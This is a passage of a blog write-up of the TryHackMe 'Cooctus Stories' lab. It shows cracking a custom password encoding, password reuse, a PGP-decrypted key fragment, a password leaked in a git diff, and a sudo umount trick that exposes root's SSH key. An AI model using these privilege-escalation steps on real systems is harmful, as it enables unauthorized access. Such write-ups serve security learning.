</span><span class="k">def</span> <span class="nf">encode</span><span class="p">(</span><span class="n">pwd</span><span class="p">):</span>
    <span class="n">enc</span> <span class="o">=</span> <span class="s">''</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="n">pwd</span><span class="p">:</span>
        <span class="k">if</span> <span class="nb">ord</span><span class="p">(</span><span class="n">i</span><span class="p">)</span> <span class="o">&gt;</span> <span class="mi">110</span><span class="p">:</span>
            <span class="n">num</span> <span class="o">=</span> <span class="p">(</span><span class="mi">13</span> <span class="o">-</span> <span class="p">(</span><span class="mi">122</span> <span class="o">-</span> <span class="nb">ord</span><span class="p">(</span><span class="n">i</span><span class="p">)))</span> <span class="o">+</span> <span class="mi">96</span>
            <span class="n">enc</span> <span class="o">+=</span> <span class="nb">chr</span><span class="p">(</span><span class="n">num</span><span class="p">)</span>
        <span class="k">else</span><span class="p">:</span>
            <span class="n">enc</span> <span class="o">+=</span> <span class="nb">chr</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">i</span><span class="p">)</span> <span class="o">+</span> <span class="mi">13</span><span class="p">)</span>
    <span class="k">return</span> <span class="n">enc</span>


<span class="n">password</span> <span class="o">=</span> <span class="s">"pureelpbxr"</span>

<span class="n">test</span> <span class="o">=</span> <span class="s">'qwertyuiopasdfghjklzxcvbnm'</span> <span class="c1"># All possible characters
</span><span class="n">ans</span> <span class="o">=</span> <span class="s">''</span>                            <span class="c1"># Content of the file will be here
</span><span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="n">password</span><span class="p">:</span>                  <span class="c1"># for every character of the password
</span>    <span class="k">for</span> <span class="n">j</span> <span class="ow">in</span> <span class="n">test</span><span class="p">:</span>
        <span class="n">tmp</span> <span class="o">=</span> <span class="n">encode</span><span class="p">(</span><span class="n">j</span><span class="p">)</span>
        <span class="k">if</span> <span class="n">tmp</span> <span class="o">==</span> <span class="n">i</span><span class="p">:</span>
            <span class="n">ans</span> <span class="o">+=</span> <span class="n">j</span>
            <span class="k">break</span>

<span class="k">print</span><span class="p">(</span><span class="n">ans</span><span class="p">)</span>
</code></pre></div></div>

<h2 id="running-the-script">Running the script</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span>python3 exp.py 
<span class="go">ch*******ke
</span></code></pre></div></div>
<p>We get the content of <code class="language-plaintext highlighter-rouge">/home/szymex/mysupersecretpassword.cat</code>.</p>

<h2 id="checking-if-szymex-has-reused-the-password">Checking if szymex has reused the password</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">paradox@cchq:/home/szymex$</span><span class="w"> </span>su szymex                                                                                                                  
<span class="go">Password:                                                                  
</span><span class="gp">szymex@cchq:~$</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=1001(szymex) gid=1001(szymex) groups=1001(szymex),1004(testers)

</span></code></pre></div></div>
<p>And we get a shell as syzmex and he is a member of group testers.</p>

<h2 id="reading-flag">Reading flag</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:~$</span><span class="w"> </span><span class="nb">cat </span>user.txt 
<span class="go">THM{c89f9****************2992ef}
</span></code></pre></div></div>

<h2 id="listing-all-files-that-are-owned-by-group-testers">Listing all files that are owned by group testers</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:~$</span><span class="w"> </span>find / <span class="nt">-type</span> f <span class="nt">-group</span> testers <span class="nt">-ls</span> 2&gt;/dev/null
<span class="go">   791869      4 -rwxrwx---   1 tux      testers       178 Feb 20 21:02 /home/tux/tuxling_3/note
   655541      4 -rw-rw----   1 tux      testers       610 Jan  2 20:00 /home/tux/tuxling_1/nootcode.c
   657698      4 -rw-rw----   1 tux      testers       326 Feb 20 16:28 /home/tux/tuxling_1/note
   655450      4 -rw-rw-r--   1 tux      testers      3670 Feb 20 20:01 /media/tuxling_2/private.key
   655545      4 -rw-rw----   1 tux      testers       280 Jan  2 20:20 /media/tuxling_2/note
   655463      4 -rw-rw-r--   1 tux      testers       740 Feb 20 20:00 /media/tuxling_2/fragment.asc
</span></code></pre></div></div>

<p>Few files are on the home directory of user tux and some files are inside  <code class="language-plaintext highlighter-rouge">/media</code> directory.</p>

<h2 id="contents-on-hometux">Contents on /home/tux</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-l</span>
<span class="go">total 12
-rw-rw-r-- 1 tux tux      630 Jan  2 19:05 note_to_every_cooctus
drwxrwx--- 2 tux testers 4096 Feb 20 16:28 tuxling_1
-rw------- 1 tux tux       38 Feb 20 21:05 user.txt
</span></code></pre></div></div>

<h2 id="content-of-note_to_every_cooctus">Content of note_to_every_cooctus</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span><span class="nb">cat </span>note_to_every_cooctus 
<span class="go">Hello fellow Cooctus Clan members

I'm proposing my idea to dedicate a portion of the cooctus fund for the construction of a penguin army.

The 1st Tuxling Infantry will provide young and brave penguins with opportunities to
explore the world while making sure our control over every continent spreads accordingly.

Potential candidates will be chosen from a select few who successfully complete all 3 Tuxling Trials.
Work on the challenges is already underway thanks to the trio of my top-most explorers.

Required budget: 2,348,123 Doge coins and 47 pennies.

Hope this message finds all of you well and spiky.

- TuxTheXplorer
</span></code></pre></div></div>
<p>It talks about a challenge and we have to complete all 3 tuxling trials.</p>

<h2 id="listing-the-contents-of--tuxling_1-first-trial">Listing the contents of  tuxling_1 (first trial)</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-la</span> tuxling_1
<span class="go">total 16
drwxrwx--- 2 tux testers 4096 Feb 20 16:28 .
drwxr-xr-x 9 tux tux     4096 Feb 20 22:02 ..
-rw-rw---- 1 tux testers  610 Jan  2 20:00 nootcode.c
-rw-rw---- 1 tux testers  326 Feb 20 16:28 note
</span></code></pre></div></div>

<h2 id="content-of-note">Content of note</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux/tuxling_1$</span><span class="w"> </span><span class="nb">cat </span>note
<span class="go">Noot noot! You found me. 
I'm Mr. Skipper and this is my challenge for you.

General Tux has bestowed the first fragment of his secret key to me.
If you crack my NootCode you get a point on the Tuxling leaderboards and you'll find my key fragment.

Good luck and keep on nooting!

PS: You can compile the source code with gcc
</span></code></pre></div></div>

<h2 id="content-of-nootcodec">Content of nootcode.c</h2>
<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">#include &lt;stdio.h&gt;
</span>
<span class="cp">#define noot int
#define Noot main
#define nOot return
#define noOt (
#define nooT )
#define NOOOT "f96"
#define NooT ;
#define Nooot nuut
#define NOot {
#define nooot key
#define NoOt }
#define NOOt void
#define NOOT "NOOT!\n"
#define nooOT "050a"
#define noOT printf
#define nOOT 0
#define nOoOoT "What does the penguin say?\n"
#define nout "d61"
</span>
<span class="n">noot</span> <span class="n">Noot</span> <span class="n">noOt</span> <span class="n">nooT</span> <span class="n">NOot</span>
    <span class="n">noOT</span> <span class="n">noOt</span> <span class="n">nOoOoT</span> <span class="n">nooT</span> <span class="n">NooT</span>
    <span class="n">Nooot</span> <span class="n">noOt</span> <span class="n">nooT</span> <span class="n">NooT</span>

    <span class="n">nOot</span> <span class="n">nOOT</span> <span class="n">NooT</span>
<span class="n">NoOt</span>

<span class="n">NOOt</span> <span class="n">nooot</span> <span class="n">noOt</span> <span class="n">nooT</span> <span class="n">NOot</span>
    <span class="n">noOT</span> <span class="n">noOt</span> <span class="n">NOOOT</span> <span class="n">nooOT</span> <span class="n">nout</span> <span class="n">nooT</span> <span class="n">NooT</span>
<span class="n">NoOt</span>

<span class="n">NOOt</span> <span class="n">Nooot</span> <span class="n">noOt</span> <span class="n">nooT</span> <span class="n">NOot</span>
    <span class="n">noOT</span> <span class="n">noOt</span> <span class="n">NOOT</span> <span class="n">nooT</span> <span class="n">NooT</span>
<span class="n">NoOt</span>
</code></pre></div></div>

<p>We can just use find and replace to see what the code means.</p>

<h2 id="writing-a-ugly-bash-one-liner">Writing a ugly bash one liner</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/tmp$</span><span class="w"> </span><span class="k">for </span>line <span class="k">in</span> <span class="sb">`</span><span class="nb">cat </span>nootcode.c  | <span class="nb">grep </span>define  | <span class="nb">awk</span> <span class="s1">'{print "s/"$2"/"$3"/g"}'</span> | <span class="nb">tr</span> <span class="s1">'\n'</span> <span class="s1">';'</span> | <span class="nb">sed</span> <span class="s1">'s/;$//'</span><span class="sb">`</span><span class="p">;</span> <span class="k">do </span><span class="nb">echo sed</span> <span class="nt">-e</span> <span class="se">\'</span><span class="nv">$line</span><span class="se">\'</span> nootcode.c | bash<span class="p">;</span> <span class="k">done</span>
<span class="go">
.......[snip]...........
int main ( ) {
</span><span class="gp">    printf ( "What ) ;</span><span class="w">
</span><span class="gp">    nuut ( ) ;</span><span class="w">
</span><span class="go">
</span><span class="gp">    return 0 ;</span><span class="w">
</span><span class="go">}

void key ( ) {
</span><span class="gp">    printf ( "f96" "050a" "d61" ) ;</span><span class="w">
</span><span class="go">}

void nuut ( ) {
    printf ( "NOOT!
</span><span class="gp">" ) ;</span><span class="w">
</span><span class="go">}
</span></code></pre></div></div>

<p>We do not get correct program but it gets our job done and we can see that there is a function <strong>key()</strong>, which gives us the first portion of the key.</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">key</span><span class="o">=</span>f96<span class="k">****</span>d61
</code></pre></div></div>

<h2 id="checking-files-from-the-find-command-for-second-trial">Checking files from the find command for second trial</h2>
<p>We had 3 files for the second challenge.</p>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span><span class="nb">cat</span> /media/tuxling_2/note
<span class="go">Noot noot! You found me. 
I'm Rico and this is my challenge for you.

General Tux handed me a fragment of his secret key for safekeeping.
I've encrypted it with Penguin Grade Protection (PGP).

You can have the key fragment if you can decrypt it.

Good luck and keep on nooting!

</span><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span><span class="nb">cat</span> /media/tuxling_2/fragment.asc
<span class="go">-----BEGIN PGP MESSAGE-----

hQGMA5fUjrF1Eab6AQv/Vcs2Y6xyn5aXZfSCjCwKT1wxBgOcx2MBeat0wtAsYzkF
J6nWV3nBUyA2tXUBAHsr5iZnsuXubsG6d5th7z5UO8+1MS424I3Rgy/969qyfshj
iouZtXyaerR1/Sok3b1wk3iyPCn2cXc2HPP57bDqm15LEwO28830wun8twT6jX/+
Nr4tDW767gfADB/nJOFkAr+4rqHGY8J/bFnLHTZV2oVIYbFy0VarzcKBFQVQLx0G
OqF1A1nPHNCCENcHEzGbzogQoQbQK+8jefH8Epfs25zpsTTg/+z5XOnJQXD5UXg2
x9c0ABS9T8K3V6ZhyXPAxfSFpxUyVJBKhnugOd/QP4Kqzu30H1mWNxvE1jJQpcxs
uBJIzEtHn/efXQdsLM8swQ6RrnTAKRpK7Ew307itPSvaejCw87FCTaMzwXj2RNkD
8n6P/kZbTHrVdBS7KxGDJ/SsTpQgz8QpQyQIK/oDxNEP4ZsgosBJ4QnjVW8vNLZF
P72PMvolHYd461j62+uv0mQBTQhH5STUWq6OtHlHgbrnSJvGNll3WZ5BfCiE2O1C
8+UXEfCw05QMZgE2dePneZdWISNUkGTTVji9atq3l4b0vbHihNdwTTMfla8+arPs
eA0RkdEXuoYWvOpocvlU5XuTcCdy
=GDIs
-----END PGP MESSAGE-----

</span><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span>file /media/tuxling_2/private.key
<span class="go">/media/tuxling_2/private.key: PGP\011Secret Key - 3072b created on Sat Feb 20 19:58:30 2021 - RSA (Encrypt or Sign) e=65537 Plaintext or unencrypted data


</span></code></pre></div></div>

<h2 id="importing-private-key">Importing private key</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span>file /media/tuxling_2/private.key
<span class="go">/media/tuxling_2/private.key: PGP\011Secret Key - 3072b created on Sat Feb 20 19:58:30 2021 - RSA (Encrypt or Sign) e=65537 Plaintext or unencrypted data
</span><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span>gpg <span class="nt">--import</span> /media/tuxling_2/private.key
<span class="go">gpg: key B70EB31F8EF3187C: public key "TuxPingu" imported
gpg: key B70EB31F8EF3187C: secret key imported
gpg: Total number processed: 1
gpg:               imported: 1
gpg:       secret keys read: 1
gpg:   secret keys imported: 1
</span></code></pre></div></div>

<h2 id="decrypting-the-content">Decrypting the content</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span>gpg <span class="nt">--decrypt</span> /media/tuxling_2/fragment.asc
<span class="go">gpg: encrypted with 3072-bit RSA key, ID 97D48EB17511A6FA, created 2021-02-20
      "TuxPingu"
The second key fragment is: 6e*****8d
</span></code></pre></div></div>

<h3 id="combining-1st-and-2nd-fragment">Combining 1st and 2nd fragment</h3>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">key</span><span class="o">=</span>f96<span class="k">****</span>d616e<span class="k">*****</span>8d
</code></pre></div></div>

<h2 id="checking-the-files-from-find-command-for-3rd-trial">Checking the files from find command for 3rd trial</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span><span class="nb">cat</span> /home/tux/tuxling_3/note
<span class="go">Hi! Kowalski here. 
I was practicing my act of disappearance so good job finding me.

Here take this,
The last fragment is: 637*******552

Combine them all and visit the station.
</span></code></pre></div></div>

<h2 id="combining-all-3-fragments">Combining all 3 fragments</h2>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">key</span><span class="o">=</span>f96<span class="k">****</span>d616e<span class="k">*****</span>8d637<span class="k">*******</span>552
</code></pre></div></div>

<p>It looks like MD5 hash. I checked online on <a href="https://hashes.com/en/decrypt/hash">https://hashes.com/en/decrypt/hash</a> and found the password for user tux.
<img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416214107.png" alt="9"></p>

<h2 id="shell-as-user-tux">Shell as user tux</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">szymex@cchq:/home/tux$</span><span class="w"> </span>su tux
<span class="go">Password: 
</span><span class="gp">tux@cchq:~$</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=1000(tux) gid=1000(tux) groups=1000(tux),1004(testers),1005(os_tester)
</span></code></pre></div></div>
<p>User tux is a member of the group <strong>os_tester</strong>.</p>

<h2 id="reading-another-flag">Reading another flag</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">tux@cchq:~$</span><span class="w"> </span><span class="nb">cat </span>user.txt 
<span class="go">THM{592d*************dbd6f1}
</span></code></pre></div></div>

<h2 id="finding-files-own-by-group-os_tester">Finding files own by group os_tester</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">tux@cchq:~$</span><span class="w"> </span>find / <span class="nt">-type</span> d  <span class="nt">-maxdepth</span> 3 <span class="nt">-group</span> os_tester  <span class="nt">-ls</span> 2&gt;/dev/null
<span class="go">   656731      4 drwxrwx---  11 varg     os_tester     4096 Feb 20 15:44 /home/varg/cooctOS_src
   656731      4 drwxrwx---  11 varg     os_tester     4096 Feb 20 15:44 /opt/CooctFS
   656743      4 drwxrwx---   3 varg     os_tester     4096 Feb 20 14:44 /opt/CooctFS/lib
   791668      4 drwxrwx---   2 varg     os_tester     4096 Feb 20 15:46 /opt/CooctFS/bin
   655425      4 drwxrwx---  16 varg     os_tester     4096 Feb 20 15:21 /opt/CooctFS/run
   656752      4 drwxrwx---  11 varg     os_tester     4096 Feb 20 15:20 /opt/CooctFS/var
   655467      4 drwxrwxr-x   8 varg     os_tester     4096 Feb 20 15:47 /opt/CooctFS/.git
   791787      4 drwxrwx---   2 varg     os_tester     4096 Feb 20 15:41 /opt/CooctFS/games
   656017      4 drwxrwx---   2 varg     os_tester     4096 Feb 20 15:10 /opt/CooctFS/etc
   656756      4 drwxrwx---   2 varg     os_tester     4096 Feb 20 09:11 /opt/CooctFS/tmp
   656773      4 drwxrwx---   4 varg     os_tester     4096 Feb 20 15:22 /opt/CooctFS/boot
</span></code></pre></div></div>
<p>We get two directories. ie <strong>/home/varg/cooctOS_src</strong> and <strong>/opt/CooctFS</strong>. So let’s check them out.</p>

<h2 id="contents-of-optcooctfs">Contents of /opt/CooctFS</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">tux@cchq:/opt/CooctFS$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-la</span>
<span class="go">total 44
drwxrwx--- 11 varg os_tester 4096 Feb 20 15:44 .
drwxr-xr-x  3 root root      4096 Feb 20 14:30 ..
drwxrwx---  2 varg os_tester 4096 Feb 20 15:46 bin
drwxrwx---  4 varg os_tester 4096 Feb 20 15:22 boot
drwxrwx---  2 varg os_tester 4096 Feb 20 15:10 etc
drwxrwx---  2 varg os_tester 4096 Feb 20 15:41 games
drwxrwxr-x  8 varg os_tester 4096 Feb 20 15:47 .git
drwxrwx---  3 varg os_tester 4096 Feb 20 14:44 lib
drwxrwx--- 16 varg os_tester 4096 Feb 20 15:21 run
drwxrwx---  2 varg os_tester 4096 Feb 20 09:11 tmp
drwxrwx--- 11 varg os_tester 4096 Feb 20 15:20 var
</span></code></pre></div></div>
<p>We can see a .git directory.</p>

<h2 id="checking-the-logs">Checking the logs</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">tux@cchq:/opt/CooctFS$</span><span class="w"> </span>git log
<span class="gp">commit 8b8daa41120535c569d0b99c6859a1699227d086 (HEAD -&gt;</span><span class="w"> </span>master<span class="o">)</span>
<span class="gp">Author: Vargles &lt;varg@cchq.noot&gt;</span><span class="w">
</span><span class="go">Date:   Sat Feb 20 15:47:21 2021 +0000

    Removed CooctOS login script for now

commit 6919df5c171460507f69769bc20e19bd0838b74d
</span><span class="gp">Author: Vargles &lt;varg@cchq.noot&gt;</span><span class="w">
</span><span class="go">Date:   Sat Feb 20 15:46:28 2021 +0000

    Created git repo for CooctOS
</span></code></pre></div></div>

<h2 id="checking-the-difference-between-two-commits">Checking the difference between two commits</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">tux@cchq:/opt/CooctFS$</span>git diff 8b8daa41120535c569d0b99c6859a1699227d086 6919df5c171460507f69769bc20e19bd0838b74d
<span class="go">..................[snip]........................
+print("CooctOS 13.3.7 LTS cookie tty1")
+uname = input("\ncookie login: ")
+pw = input("Password: ")
+
+for i in range(0,2):
+    if pw != "slo********ork":
+        pw = input("Password: ")
+    else:
+        if uname == "varg":
+            os.setuid(1002)
+            os.setgid(1002)
+            pty.spawn("/bin/rbash")
+            break
.................[snip]...........................
</span></code></pre></div></div>
<p>And we can see the password for user varg.</p>

<h2 id="shell-as-user-varg">Shell as user varg</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">tux@cchq:/opt/CooctFS$</span><span class="w"> </span>su varg
<span class="go">Password: 
</span><span class="gp">varg@cchq:/opt/CooctFS$</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=1002(varg) gid=1002(varg) groups=1002(varg),1005(os_tester)
</span></code></pre></div></div>
<p>And we get a shell as user varg.</p>

<h2 id="reading-another-flag-1">Reading another flag</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:~$</span><span class="w"> </span><span class="nb">cat </span>user.txt 
<span class="go">THM{3a330***************86e6}
</span></code></pre></div></div>

<h2 id="checking-sudo--l">Checking sudo -l</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:~$</span><span class="w"> </span><span class="nb">sudo</span> <span class="nt">-l</span>
<span class="go">Matching Defaults entries for varg on cchq:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User varg may run the following commands on cchq:
    (root) NOPASSWD: /bin/umount
</span></code></pre></div></div>
<p>User varg can run <strong>/bin/umount</strong> on the box. So, lets check if we can use this to escalate our privileges to root on <a href="https://gtfobins.github.io/">gtfobins</a>. It looks like this can not be used directly for the privilege escalation.</p>

<h2 id="listing-the-mounts">Listing the mounts</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:~$</span><span class="w"> </span><span class="nb">df</span> <span class="nt">-ha</span> | <span class="nb">grep </span>opt
<span class="go">/dev/mapper/ubuntu--vg-ubuntu--lv   19G  6.5G   12G  37% /opt/CooctFS
</span></code></pre></div></div>
<p>We can see  that the <strong>/dev/mapper/ubuntu–vg-ubuntu–lv</strong> is mounted on <strong>/opt/CooctFS</strong>.
Since we can run umount as root, I tried to unmount  <strong>/opt/CooctFS</strong>.</p>

<h2 id="unmounting-optcooctfs">Unmounting /opt/CooctFS</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:~$</span><span class="w"> </span><span class="nb">sudo</span> /bin/umount /opt/CooctFS
<span class="go">umount: /opt/CooctFS: target is busy.            
</span><span class="gp">varg@cchq:~$</span><span class="w"> </span><span class="nb">sudo</span> /bin/umount <span class="nt">-f</span> /opt/CooctFS                      
<span class="go">umount: /opt/CooctFS: target is busy.            
</span><span class="gp">varg@cchq:~$</span><span class="w"> </span><span class="nb">sudo</span> /bin/umount <span class="nt">-l</span> /opt/CooctFS 
</code></pre></div></div>
<p>Normal unmounting and force unmounting did not work, so I used lazy unmounting.</p>

<h2 id="content-of-opt">Content of /opt</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:/opt$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-al</span>
<span class="go">total 12
drwxr-xr-x  3 root root 4096 Feb 20 14:30 .
drwxr-xr-x 24 root root 4096 Feb 20 21:04 ..
drwxr-xr-x  3 root root 4096 Feb 20 09:09 CooctFS
</span></code></pre></div></div>
<h2 id="files-inside-cooctfs">Files inside CooctFS</h2>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>varg@cchq:/opt$ cd CooctFS/
varg@cchq:/opt/CooctFS$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Feb 20 09:09 .
drwxr-xr-x 3 root root 4096 Feb 20 14:30 ..
drwxr-xr-x 5 root root 4096 Feb 20 09:16 root
</code></pre></div></div>
<p>We get a new folder called root.</p>

<h2 id="content-of-root">Content of root</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:/opt/CooctFS/root$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-la</span>
<span class="go">total 28
drwxr-xr-x 5 root root 4096 Feb 20 09:16 .
drwxr-xr-x 3 root root 4096 Feb 20 09:09 ..
</span><span class="gp">lrwxrwxrwx 1 root root    9 Feb 20 09:15 .bash_history -&gt;</span><span class="w"> </span>/dev/null
<span class="go">-rw-r--r-- 1 root root 3106 Feb 20 09:09 .bashrc
drwx------ 3 root root 4096 Feb 20 09:09 .cache
drwxr-xr-x 3 root root 4096 Feb 20 09:09 .local
-rw-r--r-- 1 root root   43 Feb 20 09:16 root.txt
drwxr-xr-x 2 root root 4096 Feb 20 09:41 .ssh
</span></code></pre></div></div>

<h2 id="reading-roottxt">Reading root.txt</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:/opt/CooctFS/root$</span><span class="w"> </span><span class="nb">cat </span>root.txt 
<span class="go">hmmm...
No flag here. You aren't root yet.
</span></code></pre></div></div>

<h2 id="contents-of-ssh">Contents of .ssh</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:/opt/CooctFS/root/.ssh$</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">id_rsa  id_rsa.pub
</span></code></pre></div></div>
<p>We have a private key. Let us use SSH to login on the box as root using the key.</p>

<h2 id="shell-as-root">Shell as root</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">varg@cchq:/opt/CooctFS/root/.ssh$</span><span class="w"> </span>ssh <span class="nt">-i</span> id_rsa root@localhost
<span class="go">The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:7/RM1nMYqyZHC8ICXMcPUC3vIVlZuQab39ZsXs9Q+NI.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri Apr 16 16:32:30 UTC 2021

  System load:  0.08               Processes:           129
  Usage of /:   35.4% of 18.57GB   Users logged in:     1
  Memory usage: 68%                IP address for eth0: 10.10.67.80
  Swap usage:   0%


0 packages can be updated.
0 of these updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Sat Feb 20 22:22:12 2021 from 172.16.228.162
</span><span class="gp">root@cchq:~#</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root) groups=0(root)

</span></code></pre></div></div>

<h2 id="reading-root-flag">Reading root flag</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@cchq:~#</span><span class="w"> </span><span class="nb">cat </span>root.txt 
<span class="go">THM{H4C***********CL4N}
</span></code></pre></div></div>

        
      </section>

      <footer class="page__meta">
        
        
  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-tags" aria-hidden="true"></i> Tags: </strong>
    <span itemprop="keywords">
    
      <a href="/tags/#bruteforcing" class="page__taxonomy-item p-category" rel="tag">bruteforcing</a><span class="sep">, </span>
    
      <a href="/tags/#cocounut-stories" class="page__taxonomy-item p-category" rel="tag">cocounut stories</a><span class="sep">, </span>
    
      <a href="/tags/#code-injection" class="page__taxonomy-item p-category" rel="tag">code injection</a><span class="sep">, </span>
    
      <a href="/tags/#crypto" class="page__taxonomy-item p-category" rel="tag">Crypto</a><span class="sep">, </span>
    
      <a href="/tags/#ffuf" class="page__taxonomy-item p-category" rel="tag">ffuf</a><span class="sep">, </span>
    
      <a href="/tags/#git" class="page__taxonomy-item p-category" rel="tag">GIT</a><span class="sep">, </span>
    
      <a href="/tags/#hash-cracking" class="page__taxonomy-item p-category" rel="tag">hash cracking</a><span class="sep">, </span>
    
      <a href="/tags/#linux" class="page__taxonomy-item p-category" rel="tag">Linux</a><span class="sep">, </span>
    
      <a href="/tags/#nfs" class="page__taxonomy-item p-category" rel="tag">NFS</a><span class="sep">, </span>
    
      <a href="/tags/#nmap" class="page__taxonomy-item p-category" rel="tag">nmap</a><span class="sep">, </span>
    
      <a href="/tags/#password-reuse" class="page__taxonomy-item p-category" rel="tag">password reuse</a><span class="sep">, </span>
    
      <a href="/tags/#pgp" class="page__taxonomy-item p-category" rel="tag">PGP</a><span class="sep">, </span>
    
      <a href="/tags/#sudo" class="page__taxonomy-item p-category" rel="tag">sudo</a><span class="sep">, </span>
    
      <a href="/tags/#thm" class="page__taxonomy-item p-category" rel="tag">thm</a><span class="sep">, </span>
    
      <a href="/tags/#tryhackme" class="page__taxonomy-item p-category" rel="tag">tryhackme</a><span class="sep">, </span>
    
      <a href="/tags/#umount-privesc" class="page__taxonomy-item p-category" rel="tag">umount privesc</a><span class="sep">, </span>
    
      <a href="/tags/#web" class="page__taxonomy-item p-category" rel="tag">web</a>
    
    </span>
  </p>




  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-folder-open" aria-hidden="true"></i> Categories: </strong>
    <span itemprop="keywords">
    
      <a href="/categories/#thm" class="page__taxonomy-item p-category" rel="tag">thm</a>
    
    </span>
  </p>


        

  <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time class="dt-published" datetime="2021-04-16">April 16, 2021</time></p>

      </footer>

      <section class="page__share">
  

  <a href="https://twitter.com/intent/tweet?text=Cooctus+Stories+TryHackMe+Writeup%20http%3A%2F%2Fshishirsubedi.com.np%2Fthm%2Fcoconut%2F" class="btn btn--twitter" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Twitter"><i class="fab fa-fw fa-twitter" aria-hidden="true"></i><span> Twitter</span></a>

